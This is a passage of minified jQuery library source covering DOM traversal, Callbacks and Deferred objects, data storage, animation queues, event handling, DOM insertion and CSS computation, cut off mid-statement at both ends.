u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c}catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ca(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Fa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ba.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Oa(a,b,c||(g?"border":"content"),d,f)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 